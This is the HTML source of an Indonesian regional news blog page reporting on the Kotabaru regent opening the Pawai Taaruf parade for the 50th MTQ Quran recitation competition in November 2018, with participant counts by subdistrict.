.line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}
body#layout .theme-opt {display:block!important}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtEoQvytPD8mt16CXiPv6iLyseoxvImM3ZzqPZAoCB83QlDqPEwn9p4TE_aTOkwoW2w2oczzaZSzDK-YnKVSrIleijusS3_AePQLI-CuBqLzV6upaGPtmJGLgvnkErvNi2UKHsH-nV_3A/s1600/iconsb.png' rel='icon' type='image/x-icon'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=338b966b-cf4b-4786-ac9c-c7a1a1ac8f45' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=338b966b-cf4b-4786-ac9c-c7a1a1ac8f45' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html'>Tentang kami</a></li>
<li><a href='http://www.suarabamega25.com/'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.suarabamega25.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='SUARA BAMEGA ONLINE' height='379px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEivmeRveGT3KtSz6HHow6haVoUszOkhDCLksAIJbGSsGD-otbxYF4E8oZkX4YRRP5txDIjjUUcrk_vhARif-AJjC0dv6ooZH0XhxJHliqwtwejGqWhhWi9FcOH64wJsPX_cLZ-ERj79AgwqLcbI847IuI2c_w2ltceHQwT68xJ_kdF4PFkeH439AVJa4qU=s382' style='display: block' width='382px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="Header Ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilIOj7Lf9tBkC-_UvSMV6hUvSyZqAq7-YgvvRL9oQ25HiqCoXOJ-VeXCHhmMr74ZXqKr-VebnBb-6Y27oPGdnjOb3jS30y2L3deOW5z_hyphenhyphenKZnsPvf-ppZPG7rC4wF7OgHntaZWQX2mm08/s1600/banner+sb+%2528728x90%2529+1.jpg" />
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.suarabamega25.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html' itemprop='url'>Susunan Redaksi</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/pedoman-media-siber.html' itemprop='url'>Pedoman Media Siber</a></li>
<li itemprop='name'><a href='http://www.dewanpers.or.id/' itemprop='url'>Dewan Pers</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/akhirnya-yang-ditunggu-tunggu-datang.html' itemprop='url'>Kode Etik Jurnalistik</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/' itemprop='url'>Kabupaten/Kota</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin?' itemprop='url'>_Banjarmasin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota Banjarbaru?' itemprop='url'>_Banjarbaru</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kabupaten Banjar?' itemprop='url'>_Kab. Banjar</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Selatan?' itemprop='url'>_Hulu Sungai Selatan</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Tengah?' itemprop='url'>_Hulu Sungai Tengah</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tapin?' itemprop='url'>_Kab. Tapin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Laut?' itemprop='url'>_Kab. Tanah Laut</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Bumbu?' itemprop='url'>_Kab. Tanah Bumbu</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Kotabaru?' itemprop='url'>_Kab. Kotabaru</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='atas posting section' id='atas posting'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<marquee bgcolor="F2132D" style="font-family: impact; font-size:24px; color:#FFF;" >Selamat Datang di Website www.suarabamega25.com " KOMITMEN KAMI MEMBANGUN MEDIA YANG AKURAT DAN BERMANFAAT BAGI MASYARAKAT " Alamat Redaksi Jl. Berangas KM. 2.5 No. 20 RT. 05 Desa Batuah Kotabaru Kalsel, Contact Mobile : 0812-5317-1000 / 0821-5722-6114.     

</marquee>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6A1_5UsbovQSDT-GMLgIe3TFWxmVdrpwsJ8nU23qx2BuqaxPry8W1zgfTmbdwT06N3XzP0rOU3MRPglVCZ-VkryWHdX9SynnApUdUS1sY8tPnNmvdLBJ2chdVQltoTtyFDKlWdkJs4S0/s1600/FB_IMG_1543148037220.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.suarabamega25.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.suarabamega25.com/search/label/AGAMA' property='v:title' rel='v:url'>AGAMA</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.suarabamega25.com/search/label/DAERAH' property='v:title' rel='v:url'>DAERAH</a></span>
<i class='fa fa-angle-right'></i><span>Bupati Kotabru Melepas Pawai Taaruf Peserta MTQ Ke-50 Tahun 2018</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Bupati Kotabru Melepas Pawai Taaruf Peserta MTQ Ke-50 Tahun 2018
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/15115727000593285414' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/15115727000593285414' rel='author' title='suarabamega'><span itemprop='name'><strong>suarabamega</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.suarabamega25.com/2018/11/bupati-kotabru-melepas-pawai-taaruf.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.suarabamega25.com/2018/11/bupati-kotabru-melepas-pawai-taaruf.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2018-11-24T22:12:00+08:00'>November 24, 2018</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3752480197148697643' itemprop='articleBody'>
<meta content='     Suarabamega25.com - Bupati Kotabaru Sayid Jafar, SH didampingi Hj. Fatma Idina Ketua TP PKK berserta rombongan Pejabat SKPD menghadiri ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div dir="auto">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6A1_5UsbovQSDT-GMLgIe3TFWxmVdrpwsJ8nU23qx2BuqaxPry8W1zgfTmbdwT06N3XzP0rOU3MRPglVCZ-VkryWHdX9SynnApUdUS1sY8tPnNmvdLBJ2chdVQltoTtyFDKlWdkJs4S0/s1600/FB_IMG_1543148037220.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="766" data-original-width="720" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6A1_5UsbovQSDT-GMLgIe3TFWxmVdrpwsJ8nU23qx2BuqaxPry8W1zgfTmbdwT06N3XzP0rOU3MRPglVCZ-VkryWHdX9SynnApUdUS1sY8tPnNmvdLBJ2chdVQltoTtyFDKlWdkJs4S0/s1600/FB_IMG_1543148037220.jpg" /></a></div>
Suarabamega25.com - Bupati Kotabaru Sayid Jafar, SH didampingi Hj. Fatma Idina Ketua TP PKK berserta rombongan Pejabat SKPD menghadiri acara Pelantikan serta pengukuhan Dewan Hakim sekaligus melepas Pawai Taaruf peserta MTQ ke- 50 Tahun 2018, Sabtu (24/11/18) di Desa Tanjung Lalak Utara Kecamatan Pulau Laut Kepulauan Kabupaten Kotabaru Kalimantan Selatan.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO1l2aIsD8rgw5etSlhGWBGX8lMMT5OzuM9bwWWTNIknzO7USFpHck5PeyZuNQ2WOlJa5HjKXw-1EwZCAGd1jG7vWZtiX-zSAN5A0TfIRZMrZTxFuRRgD8I1NgOyOF4hALaDvusYlCTxM/s1600/FB_IMG_1543148049927.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="409" data-original-width="720" height="181" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO1l2aIsD8rgw5etSlhGWBGX8lMMT5OzuM9bwWWTNIknzO7USFpHck5PeyZuNQ2WOlJa5HjKXw-1EwZCAGd1jG7vWZtiX-zSAN5A0TfIRZMrZTxFuRRgD8I1NgOyOF4hALaDvusYlCTxM/s320/FB_IMG_1543148049927.jpg" width="320" /></a></div>
</div>
<div dir="auto">
Acara dihadiri Bupati Kotabaru, Sekda Kotabaru, Wakil Ketua DPRD Kotabaru, Ketua TP PKK Kotabaru, Kepala SKPD Kotabaru, Kasdim 1004 Kotabaru, Kapolsek, Danramil, pewakilan Lanal Kotabaru, Fokopimda Kotabaru, Peserta MTQ, dan Tamu undangan lainnya.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Ny_L8mk4sJo-rclmQarTv-JoPmW90YOLatVH7mVTSrbAebHx3UiodQC3Igg6dVAH8aYnP001LONiH6vQDRCsci291PJ1pJNLJ5jrhFhX-hpcyLV2uQA28vO3OOAfqpPxhSQGiOC08Ck/s1600/IMG-20181124-WA0009.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="853" data-original-width="1280" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Ny_L8mk4sJo-rclmQarTv-JoPmW90YOLatVH7mVTSrbAebHx3UiodQC3Igg6dVAH8aYnP001LONiH6vQDRCsci291PJ1pJNLJ5jrhFhX-hpcyLV2uQA28vO3OOAfqpPxhSQGiOC08Ck/s320/IMG-20181124-WA0009.jpg" width="320" /></a></div>
Bupati Kotabaru Sayid Jafar mengatakan, "hari ini kita melaksanakan pawai taaruf guna memperkenalkan diri dari perwakilan masing-masing Kecamatan se- Kabupaten Kotabaru dapat berjalan dengan aman dan lancar.<br />
<br />
"Kemudian kita baru saja melantik serta pengukuhan dewan hakim semoga melaksanakan tanggung jawab dengan sebaik-baiknya menentukan hasil nilai dengan indefinden dari pelaksanaan.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt_hyir1vOpphHChHkJ4bsp5okV3R01RrB_fvVHIR9MXUzf4DmFNgW-oYYkHezg1HqAMJ8DNH4HP3Bal2HFk9PVMWL6llF-TLFxmeedD0oZG7hVrivIGWMHiuPbxRwrJ78HxuLK2rrswA/s1600/IMG-20181124-WA0008.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="581" data-original-width="1032" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt_hyir1vOpphHChHkJ4bsp5okV3R01RrB_fvVHIR9MXUzf4DmFNgW-oYYkHezg1HqAMJ8DNH4HP3Bal2HFk9PVMWL6llF-TLFxmeedD0oZG7hVrivIGWMHiuPbxRwrJ78HxuLK2rrswA/s320/IMG-20181124-WA0008.jpg" width="320" /></a></div>
Evaluasi pemerintah sebagai indikator keberhasilan pelaksanaan program pembangunan keagamaan di Kabupaten Kotabaru dan akan menjadi masukan dan pantun penyusunan program pembangunan keagamaan kedepan serta untuk dapat mewakili Kabupaten Kotabaru Pada pelaksanaan MTQ tingkat Provinsi Kalimantan Selatan tahun 2019 mendatang, di mana Kabupaten Kotabaru akan menjadi tuan rumah.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtEjMVdEX2JlC2tWgphtNLKl-WQPs5R8p_kTG_5smEQ4znC9zCMRB0F2AnIMEJtbcLeB-CR2vqaMGnYuKLZHqBr8J2T7zptkb5MfhgAf4HIhBg_wjI-5cf3iXwu1HxzQa-USTNLb0qrfA/s1600/IMG-20181124-WA0004.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="581" data-original-width="1032" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtEjMVdEX2JlC2tWgphtNLKl-WQPs5R8p_kTG_5smEQ4znC9zCMRB0F2AnIMEJtbcLeB-CR2vqaMGnYuKLZHqBr8J2T7zptkb5MfhgAf4HIhBg_wjI-5cf3iXwu1HxzQa-USTNLb0qrfA/s320/IMG-20181124-WA0004.jpg" width="320" /></a></div>
Selanjutnya pawai taarup secara resmi dilepas dengan diikuti 21 Kecamatan Kabupaten Kotabaru diantaranya : Peserta Musabaqah 1. Kecamatan Hampang sebanyak 18 orang. 2. Kecamatan Pulau Laut Timur sebanyak 14 orang. 3. Kecamatan Pulau Laut Utara sebanyak 31 orang. 4. Kecamatan Pulau Laut Tanjung Selayar sebanyak 19 orang. 5. Kecamatan Pulau Laut Kepulauan sebanyak 20 orang. 6. Kecamatan Pulau Sembilan sebanyak 28 orang. 7. Kecamatan Pulau Laut Selatan sebanyak 16 orang. 8. Kecamatan Kelumpang Barat sebanyak 18 orang. 9. Kecamatan Pulau Sebuku sebanyak 25 orang.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-pVlR-Nu6V-Fz8SqnNXH867b4-mg0NCb3yY6ghbVjgwlyI1eRwjTT4NJAha7hBMsKXk8f1u2owm-uz6GSHmEnJn6c_TX2kWbIciQO_GezsI_CozoB6DX0_f5NK6wf0VLybkr8ym3m0J0/s1600/IMG-20181124-WA0011.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="853" data-original-width="1280" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-pVlR-Nu6V-Fz8SqnNXH867b4-mg0NCb3yY6ghbVjgwlyI1eRwjTT4NJAha7hBMsKXk8f1u2owm-uz6GSHmEnJn6c_TX2kWbIciQO_GezsI_CozoB6DX0_f5NK6wf0VLybkr8ym3m0J0/s320/IMG-20181124-WA0011.jpg" width="320" /></a></div>
</div>
<div dir="auto">
10. Kecamatan Pulau Laut Barat sebanyak 13 orang. 11. Kecamatan Pulau Laut Tengah sebanyak 17 orang. 12. Kecamatan Kelumpang Tengah sebanyak 7 orang. 13. Kecamatan Kelumpang Hilir sebanyak 28 orang. 14. Kecamatan Kelumpang Utara sebanyak 21 orang. 15. Kecamatan Kelumpang Hulu sebanyak 11 orang. 16. Kecamatan Kelumpang Selatan sebanyak 33 orang. 17. Kecamatan Pamukan Utara sebanyak 14 orang. 18. Kecamatan Sungai Durian sebanyak 13 orang. 19. Kecamatan Pamukan Barat sebanyak 21 orang. 20. Kecamatan Pamukan Selatan sebanyak 26 orang. 21. Kecamatan Sampanahan sebanyak 20 orang.(MUD).</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Bupati Kotabru Melepas Pawai Taaruf Peserta MTQ Ke-50 Tahun 2018</span>
<img alt='Bupati Kotabru Melepas Pawai Taaruf Peserta MTQ Ke-50 Tahun 2018' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6A1_5UsbovQSDT-GMLgIe3TFWxmVdrpwsJ8nU23qx2BuqaxPry8W1zgfTmbdwT06N3XzP0rOU3MRPglVCZ-VkryWHdX9SynnApUdUS1sY8tPnNmvdLBJ2chdVQltoTtyFDKlWdkJs4S0/s72-c/FB_IMG_1543148037220.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>suarabamega</span>
              on 
              <span class='dtreviewed'>
November 24, 2018
<span class='value-title' title='November 24, 2018'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.suarabamega25.com/search/label/AGAMA' rel='tag'>AGAMA</a>
<a href='https://www.suarabamega25.com/search/label/DAERAH' rel='tag'>DAERAH</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>Bagikan lewat</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.suarabamega25.com/2018/11/bupati-kotabru-melepas-pawai-taaruf.html&title=Bupati Kotabru Melepas Pawai Taaruf Peserta MTQ Ke-50 Tahun 2018' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.suarabamega25.com/2018/11/bupati-kotabru-melepas-pawai-taaruf.html&title=Bupati Kotabru Melepas Pawai Taaruf Peserta MTQ Ke-50 Tahun 2018' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
